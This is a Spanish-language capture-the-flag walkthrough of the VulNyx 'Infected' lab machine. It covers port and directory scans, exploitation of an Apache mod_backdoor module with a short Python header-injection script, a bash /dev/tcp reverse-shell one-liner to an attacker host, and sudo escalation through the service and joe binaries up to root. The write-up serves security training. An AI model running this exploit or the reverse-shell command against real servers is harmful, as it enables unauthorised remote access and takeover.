VulNyx - Infected

- Apache Module Backdoor - Exploit
- Abusing Service Binary - Sudo User Pivoting
- Abusing Joe Binary - Sudo Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.56
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 192.168.1.56
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.57 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80

Fuerza bruta de directorios.
❯ gobuster dir -u 192.168.1.56 -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.56
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 10701]
/info.php (Status: 200) [Size: 114387]
/server-status (Status: 403) [Size: 277]
Visualizando el archivo info.php en el apartado Loaded Modules veo que tiene cargado el módulo mod_backdoor.

Buscando en internet por mod_backdoor he encontrado el siguiente exploit en python2.
He modificado el script para que sea compatible en python3.
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import sys
def exploit(host, port, command):
headers = {
"Backdoor": command
}
url = "http://%s:%d/" % (host, port)
response = requests.get(url, headers=headers)
content = response.content
print (content.decode('utf-8'))
def main():
if len(sys.argv) != 3:
print ("Usage : ")
print ("\t %s [HOST] [PORT]" % (sys.argv[0]))
exit(1)
host = sys.argv[1]
port = int(sys.argv[2])
while True:
command = input("shell: ")
if command == "exit":
break
exploit(host, port, command)
if __name__ == "__main__":
main()
Compruebo que funciona correctamente.
❯ ./exploitMod.py
Usage :
./exploitMod.py [HOST] [PORT]
Lanzo el exploit y veo que soy usuario www-data.
❯ ./exploitMod.py 192.168.1.56 80
shell: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Como puedo ejecutar comandos me mando una shell.
❯ ./exploitMod.py 192.168.1.56 80
shell: bash -c "bash -i >& /dev/tcp/192.168.1.17/1234 0>&1"
Obtengo la shell como www-data.
❯ nc -lvp 1234
listening on [any] 1234 ...
192.168.1.56: inverse host lookup failed: Unknown host
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.56] 46704
bash: cannot set terminal process group (487): Inappropriate ioctl for device
bash: no job control in this shell
www-data@infected:/$
Enumero permisos de sudo.
www-data@infected:/$ sudo -l
Matching Defaults entries for www-data on infected:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User www-data may run the following commands on infected:
(laurent) NOPASSWD: /usr/sbin/service
Mediante la herramienta gtfobins-cli.py obtengo información sobre el binario service.

Paso de www-data a laurent de la siguiente forma.

Enumero de nuevo permisos de sudo.
laurent@infected:/home/laurent$ sudo -l
Matching Defaults entries for laurent on infected:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User laurent may run the following commands on infected:
(root) NOPASSWD: /usr/bin/joe
Lanzo el binario joe como sudo.

Me sale el siguiente mensaje.

Puslo ctrl + K y escapo con "!".

Obtengo el root.

Y aquí termina la máquina Infected.
Saludos!